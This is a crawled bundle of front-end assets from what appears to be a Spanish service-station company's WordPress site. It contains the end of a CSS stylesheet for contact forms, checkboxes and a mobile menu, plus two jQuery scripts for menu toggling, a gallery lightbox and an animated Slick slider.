  text-transform: uppercase;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border: 2px solid #FFFFFF !important;
}

.form-right .wpcf7-submit:hover {
  background: #222 !important;
  color: #FFF !important;
  border: 2px solid #222 !important;
}

.box-inputfile .inputfile {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.box-inputfile .wpcf7-form-control-wrap + label {
  font-weight: 400;
  color: white;
  background-color: #222;
  border: 1px solid #222;
  display: inline-block;
  padding: 10px;
  border-radius: 10px;
  font-size: 16px;
  margin-bottom: 1.5em;
}

.box-inputfile .wpcf7-form-control-wrap:focus + label,
.box-inputfile .wpcf7-form-control-wrap + label:hover {
    background-color: white;
    color: #222;
}

#file-upload-filename {
  padding-left: 20px;
}

#file-upload-filename span.delete-input-name {
  padding: 10px;
  color: white;
  background: #222;
  border-radius: 10px;
  margin-right: 20px;
  display: inline-block;
  border: 1px solid #222;
  font-size: 20px;
  line-height: 24px;
}

.text-legal-form {
  font-size: 14px;
}

.contact-form a {

}

.form-right input[type=text], .form-right input[type=email], .form-right input[type=tel], .form-right textarea {
    border-radius: 0 !important;
    box-shadow: none !important;
    border: 2px solid #FFFFFF !important;
    color: #222 !important;
    font-size: 16px !important;
    padding: 20px;
    background-color: transparent !important;
}

/* The customcheck */
.customcheck {
    display: block;
    position: relative;
    padding-left: 22px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.customcheck input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.customcheck:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.checkmark.activado {
    background-color: #222;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.checkmark.activado:after {
    display: block;
}

/* Style the checkmark/indicator */
.customcheck .checkmark:after {
  left: 9px;
  top: 4px;
  width: 8px;
  height: 13px;
  border: solid white;
  border-width: 0px 2px 2px 0px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.check-legal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.check-legal a {
  text-decoration: underline !important;
  color: #222 !important;
}
.form-right .check-legal a {
  text-decoration: underline !important;
  color: #FFFFFF !important;
}
.form-right ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #FFFFFF;
    opacity: 1; /* Firefox */
}

.form-right :-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #FFFFFF;
}

.form-right ::-ms-input-placeholder { /* Microsoft Edge */
    color: #FFFFFF;
}
/*FIN FORMULARIO DE CONTACTO*/

.box-inputfile .wpcf7-form-control-wrap + label {
	cursor: pointer; /* "hand" cursor */
}

.map-home {
  height: 100%;
}
.bottom-right-form {
  display: flex;
  justify-content: flex-end;
}
.form-right {
  max-width: 570px;
  padding: 15px;
  box-sizing: border-box;
}

.energy-logo-1 {
  max-width: 330px;
}
.energy-logo-2 {
  max-width: 151px;
}
.flex-center {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.energy-logos-box {
  position: absolute;
  right: 0;
  z-index: 1;
  background:
  white;
  border-radius: 0 0 6px 6px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}

.energy-logos-box img {
  max-width: 160px;
}
.energy-logos-box img:last-child {
  max-width: 100px;
}
#masthead > .container {
  position: relative;
}
#mobile-header {
  display: none;
}

/*VERSIÓN RESPONSIVE*/

@media screen and (max-width: 782px) {
  #masthead {
    display: none;
  }
  .energy-logos-box {
    position: relative;
    right: 70px;
    z-index: 0;
    background:
    white;
    border-radius: 0 0 6px 6px;
    display: inline-block;
    float: right;
    top: -22px;
  }
  .energy-logos-box img {
    max-width: 80px;
  }
  .energy-logos-box img:last-child {
    max-width: 40px;
  }
  .box-caption-banner-page h1 {
    position: relative;
    right: 0;
  }
  .mini-station-list li {
      width: calc(100% - 20px);
  }
  .border-caption {
    display: none;
  }
  #top-home-slider .container-caption {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  #top-home-slider .container-caption .caption {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    max-width: none;
    min-width: auto;
    justify-content: flex-end;
  }
  #top-home-slider .slider--item {
    height: 50vh;
    min-height: 340px;
  }
  .slick-arrow:before {
    width: 22px;
    height: 22px;
  }
  .slick-arrow.slick-prev:before {
    left: 20px;
  }
  .slick-arrow.slick-next:before {
    right: 20px;
  }
  #top-home-slider .container-caption .caption h1 {
    text-align: center;
  }
  .contact-list li {
    width: calc(100%);
    text-align: left;
    margin-bottom: 20px;
  }
  .contact-date #stations-map {
    height: 300px;
  }
  .mini-station-list li {
    margin-left: 0;
  }
  #mobile-header {
      display: block;
      position: fixed;
      padding: 0;
      z-index: 9999;
      width: 100%;
      height: 52px;
      margin: 0;
      background: white;
      box-shadow: 0 0 10px rgba(0,0,0,.05);
  }

  .logo-brand > img {
      max-width: 93px;
      position: relative;
      top: 14px;
      left: 14px;
  }

  #mobile-menu {
    overflow-y: scroll;
  }

  /*menu hamburguesa*/

  .menu-m {
    position: absolute;
    top: 12px;
    right: 1.5em;
    width: 24px;
    height: 24px;
    cursor: pointer;
    z-index: 10;
  }
  .menu-m:hover .menu-hamburger:before,
  .menu-m:hover .menu-hamburger:after {
    width: 24px;
  }
  .menu-m.is-active .menu-hamburger {
    background: none;
  }
  .menu-m.is-active .menu-hamburger:before,
  .menu-m.is-active .menu-hamburger:after {
    top: 0;
    width: 24px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .menu-m.is-active .menu-hamburger:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  .menu-m.is-active .menu-hamburger:hover {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
  }

  .menu-hamburger {
    position: relative;
    width: 24px;
    height: 2px;
    margin: 10px 0;
    background: #222;
    border-radius: 0px;
    transition: all 300ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .menu-hamburger:before, .menu-hamburger:after {
    content: '';
    display: block;
    width: 24px;
    height: 2px;
    background: #222;
    position: absolute;
    border-radius: 0px;
    transition: all 300ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .menu-hamburger:before {
    top: -8px;
    left: 0;
    width: 22px;
  }
  .menu-hamburger:after {
    top: 8px;
    width: 16px;
    left: 0;
  }
  #menu-button.is-active .menu-hamburger:after, #menu-button.is-active .menu-hamburger:before {
    background: #fff;
  }

  /*fin hamburguesa*/

  #mobile-menu .contact-list li {
    padding: 0 20px;
  }

  #mobile-menu .contact-list li * {
    color: white;
    font-size: 14px;
  }

  #mobile-menu .box-item-contact {
    padding-left: 30px;
  }

  #mobile-menu .contact-list {
    margin-top: 20px !important;
  }

  #menu-menu-footer li {
    display: block;
  }

  #mobile-menu {
    background-color: #222;
    width: 100%;
    position: absolute;
    top: 0px;
    padding-top: 46px;
    height: calc(100vh);
    box-sizing: border-box;
    left: 100%;
    -webkit-transition: 0.5s cubic-bezier(.62, .02, .34, 1);
    -moz-transition: 0.5s cubic-bezier(.62, .02, .34, 1);
    transition: 0.5s cubic-bezier(.62, .02, .34, 1);
  }

  #mobile-menu.active {
    left: 0;
  }

  #content {
    -webkit-transition: 0.5s cubic-bezier(.62, .02, .34, 1);
    -moz-transition: 0.5s cubic-bezier(.62, .02, .34, 1);
    transition: 0.5s cubic-bezier(.62, .02, .34, 1);
  }

  #content.active {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
  }

  footer.site-footer {
    -webkit-transition: 0.5s cubic-bezier(.62, .02, .34, 1);
    -moz-transition: 0.5s cubic-bezier(.62, .02, .34, 1);
    transition: 0.5s cubic-bezier(.62, .02, .34, 1);
  }

  footer.site-footer.active {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
  }

  ul[id*="menu-responsive"], ul[id*="menu-responsive"] ul {
    margin: 0;
    padding: 0;
    text-align: left;
    list-style: none;
  }

  ul[id*="menu-responsive"] li {

  }

  ul[id*="menu-responsive"] li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    line-height: 36px;
    display: block;
    text-decoration: none;
    padding: 0 20px;
    text-transform: uppercase;
  }

  ul[id*="menu-responsive"] * {
    color: #FFF;
  }

  .social-menu-mobile {
    margin: 20px 0;
    display: block;
  }

  .social-menu-mobile a {
    font-size: 22px;
      line-height: 30px;
    color: #FFF !important;
    padding: 0 10px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
  }

  .social-menu-mobile a:hover {
    text-decoration: none !important;
    color: #FFF !important;
  }
  .main-fluid {
    overflow: hidden;
    padding-top: 52px;
  }

  #menu-menu-responsive li ul.sub-menu {
    display: none;
    background: #f99109;
  }
  .menu-item-has-children {
    position: relative;
  }
  .menu-item-has-children::after {
    position: absolute;
    content: '+';
    color: white;
    right: 20px;
    font-size: 20px;
    top: 3px;
  }
  .image-station-single-page {
    min-height: 260px;
  }
  .border-boxx-content {
    width: auto;
  }
  .box-caption-banner-page h2 {
    line-height: 38px;
    font-size: 24px;
  }
  .gm-style .gm-style-iw {
    width: auto !important;
    top: 30px !important;
    left: 24px !important;
    background-color: #fff;
  }
  .energy-bottom-right {
    text-align: left;
    font-size: 16px;
    margin-top: 1.5em;
  }

}


--- FILE ---
content_type: application/javascript
request_url: https://esgarceran.com/wp-content/themes/kuma/js/main.js?ver=1
body_size: 335
content:
jQuery( document ).ready(function() {
    jQuery(".legalinput").change(function () {
      if (this.checked) {
          //alert("checked");
          jQuery('.checkmark').addClass('activado');
      } else {
          jQuery('.checkmark').removeClass('activado');
      }
    });
});
jQuery(document).ready(function(){
	jQuery('.galeria-estacion').slickLightbox({
		itemSelector: 'a',
		navigateByKeyboard: true,
		dots: false,
		infinite: true,
		centerMode: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		mobileFirst: true
	});
});
jQuery(document).ready(function () {
  jQuery("#menu-menu-responsive li").click(function () {
      jQuery(this).children("ul.sub-menu").slideToggle('fast');
  }, function () {
      jQuery(this).children("ul.sub-menu").slideToggle('slow');
  });
});

//menu responsive accion
//Show-Hide the menu
jQuery("#menu-button").click(function() {
	if (jQuery("#mobile-menu").hasClass("active")) {
		jQuery("#mobile-menu").removeClass("active");
		//jQuery("#content").removeClass("active");
		//jQuery("footer#colophon").removeClass("active");
		jQuery('.menu-m').removeClass('is-active');

	} else {
		jQuery("#mobile-menu").addClass("active");
		//jQuery("#content").addClass("active");
		//jQuery("footer#colophon").addClass("active");
		jQuery('.menu-m').addClass('is-active');
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://esgarceran.com/wp-content/plugins/slider-demo-1/js/custom-slick.js
body_size: 574
content:
var $slider = jQuery('.default-slider .slider');

var $slickTrack = jQuery('.default-slider .slick-track');
var $slickCurrent = jQuery('.default-slider .slick-current');

var slideDuration = 900;

//RESET ANIMATIONS
// On init slide change
$slider.on('init', function(slick){
  TweenMax.to(jQuery('.default-slider .slick-track'), 0.9, {
    marginLeft: 0
  });
  TweenMax.to(jQuery('.default-slider .slick-active'), 0.9, {
    x: 0,
    zIndex: 2
  });
});
// On before slide change
$slider.on('beforeChange', function(event, slick, currentSlide, nextSlide){
  TweenMax.to(jQuery('.default-slider .slick-track'), 0.9, {
    marginLeft: 0
  });
  TweenMax.to(jQuery('.default-slider .slick-active'), 0.9, {
    x: 0
  });
});

// On after slide change
$slider.on('afterChange', function(event, slick, currentSlide){
  TweenMax.to(jQuery('.default-slider .slick-track'), 0.9, {
    marginLeft: 0
  });
  jQuery('.slick-slide').css('z-index','1');
  TweenMax.to(jQuery('.default-slider .slick-active'), 0.9, {
    x: 0,
    zIndex: 2
  });
});

//SLICK INIT
jQuery('.default-slider .slider').slick({
  speed: slideDuration,
  //slidesToShow: 3,
  dots: true,
  waitForAnimate: true,
  useTransform: true,
  //fade: true,
  cssEase: 'cubic-bezier(0.455, 0.030, 0.130, 1.000)'
}).slickAnimation();
/*
//SLICK INIT GALERY
jQuery('.galery-home-slider .slider').slick({
  speed: slideDuration,
  slidesToShow: 3,
  dots: true,
  waitForAnimate: true,
  useTransform: true,
  //fade: true,
  cssEase: 'cubic-bezier(0.455, 0.030, 0.130, 1.000)',
  responsive: [
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: false
      }
    }
  ]
}).slickAnimation();

//SLICK TESTIMONIOS
jQuery('.testimonios-home .slider').slick({
  speed: slideDuration,
  slidesToShow: 2,
  dots: true,
  waitForAnimate: true,
  useTransform: true,
  //fade: true,
  cssEase: 'cubic-bezier(0.455, 0.030, 0.130, 1.000)',
  responsive: [
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: false
      }
    }
  ]
}).slickAnimation();
*/
//PREV
jQuery('.slick-prev').on('mouseenter', function(){
                TweenMax.to(jQuery('.slick-track'), 0.6, {
                  //marginLeft: "180px",
                  ease: Quad.easeOut
                });
                TweenMax.to(jQuery('.slick-current'), 0.6, {
                  //x: -100,
                  ease: Quad.easeOut
                });
            });

jQuery('.slick-prev').on('mouseleave', function(){
                TweenMax.to(jQuery('.slick-track'), 0.4, {
                  marginLeft: 0,
                  ease: Sine.easeInOut
                });
                TweenMax.to(jQuery('.slick-current'), 0.4, {
                  x: 0,
                  ease: Sine.easeInOut
                });
            });

//NEXT
jQuery('.slick-next').on('mouseenter', function(){

                TweenMax.to(jQuery('.slick-track'), 0.6, {
                  //marginLeft: "-180px",
                  ease: Quad.easeOut
                });
                TweenMax.to(jQuery('.slick-current'), 0.6, {
                  //x: 100,
                  ease: Quad.easeOut
                });
            });

jQuery('.slick-next').on('mouseleave', function(){
                TweenMax.to(jQuery('.slick-track'), 0.4, {
                  marginLeft: 0,
                  ease: Quad.easeInOut
                });
                TweenMax.to(jQuery('.slick-current'), 0.4, {
                  x: 0,
                  ease: Quad.easeInOut
                });
            });
